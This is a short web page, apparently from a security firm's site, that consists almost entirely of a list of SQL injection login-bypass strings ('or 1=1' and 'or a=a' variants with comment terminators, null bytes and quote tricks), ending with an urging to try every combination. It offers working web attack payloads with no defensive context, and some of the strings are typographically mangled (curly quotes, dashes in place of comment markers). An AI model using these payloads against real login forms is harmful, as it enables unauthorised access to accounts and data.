 or  1=1	

	
‘or  1=1	

	
“or  1=1	

	
or  1=1–	

	
‘or  1=1–	

	
“or  1=1–	

	
or  1=1#	

	
‘or  1=1#	

	
“or	

	
1=1#	

	
    
or  1=1/*	

	
‘or  1=1/*	

	
‘or’	

	
‘or	

	
“or  1=1/*	

	
	
	
or  1=1;%00	
 ‘or  1=1;%00	
 “or  1=1;%00	

	
‘or’–	

	
‘or–	

	
or  a=a	

	
‘or  a=a	

	
“or  a=a	

	
or  a=a–	

	
‘or  a=a  –	

	
“or  a=a–	

	
or  ‘a’=’a’	

	
‘or  ‘a’=’a’	

	
“or  ‘a’=’a’	

	
‘)or(‘a’=’a’	

	
“)”a”=”a”	

	
‘)’a’=’a	

	
‘or’’=’	

You can try all the combinations for string “or a=a” that we have tried
for “or 1=1”….. Lke #,–, /* etc…

https://entersoft.co.in

 